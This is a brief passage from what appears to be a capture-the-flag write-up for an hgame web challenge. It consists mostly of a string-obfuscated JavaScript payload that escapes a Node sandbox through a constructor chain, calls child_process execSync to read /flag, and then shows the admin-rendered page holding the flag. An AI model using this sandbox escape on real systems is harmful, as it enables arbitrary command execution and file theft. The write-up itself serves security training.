 <script>
var a='const';var b='ructor';var c=[a,b].join('');
var d='return p';var e='rocess';var f=[d,e].join('');
var h='child_p';var i=[h,e].join('');
var j='th';var k='is';var l=[j,k].join('');
x= clearImmediate [c][c][c][c](f)();y=x.mainModule.require(i);z=y.execSync('cat
/flag').toString();document.write(z);
</script>
Preview Submit
what admin see is:
<html><head><script>
var a='const';var b='ructor';var c=[a,b].join('');
var d='return p';var e='rocess';var f=[d,e].join('');
var h='child_p';var i=[h,e].join('');
var j='th';var k='is';var l=[j,k].join('');
x= clearImmediate [c][c][c][c](f)();y=x.mainModule.require(i);z=y.execSync('cat /flag').toString();document.write(z);
</script>hgame{3nj0y*Th3/*pR0tOtype*/pOllut10n!1n_j@v4scr1pt}
</head><body></body></html>
CSDN @Ff.cheng